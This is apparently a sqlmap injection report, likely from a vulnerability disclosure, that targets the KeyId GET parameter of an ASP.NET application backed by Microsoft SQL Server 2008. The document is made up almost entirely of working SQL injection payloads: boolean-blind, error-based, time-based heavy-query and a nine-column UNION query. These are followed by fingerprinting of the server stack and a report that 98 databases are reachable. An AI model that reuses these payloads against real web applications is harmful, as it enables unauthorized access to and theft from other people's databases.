 ---
Parameter: KeyId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: PageType=honor&HorCategory=B&KeyId=00000000000000067053' AND 4581=4581 AND 'ZHFv'='ZHFv
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: PageType=honor&HorCategory=B&KeyId=00000000000000067053' AND 4227=CONVERT(INT,(SELECT
CHAR(113)+CHAR(98)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4227=4227) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(120)+CHAR(113))) AND 'WyWP'='WyWP
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: PageType=honor&HorCategory=B&KeyId=00000000000000067053' OR 9589=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND
'UaQo'='UaQo
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: PageType=honor&HorCategory=B&KeyId=-7144' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(112)+CHAR(98)+CHAR(113
)+CHAR(65)+CHAR(79)+CHAR(113)+CHAR(82)+CHAR(90)+CHAR(97)+CHAR(97)+CHAR(97)+CHAR(112)+CHAR(107)+CHAR(113)+CHAR(70)+
CHAR(74)+CHAR(122)+CHAR(87)+CHAR(67)+CHAR(98)+CHAR(115)+CHAR(69)+CHAR(97)+CHAR(112)+CHAR(90)+CHAR(119)+CHAR(83)+CH
AR(72)+CHAR(112)+CHAR(90)+CHAR(118)+CHAR(103)+CHAR(90)+CHAR(82)+CHAR(90)+CHAR(113)+CHAR(76)+CHAR(78)+CHAR(99)+CHAR
(102)+CHAR(98)+CHAR(70)+CHAR(111)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL-- -
---
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
available databases [98]: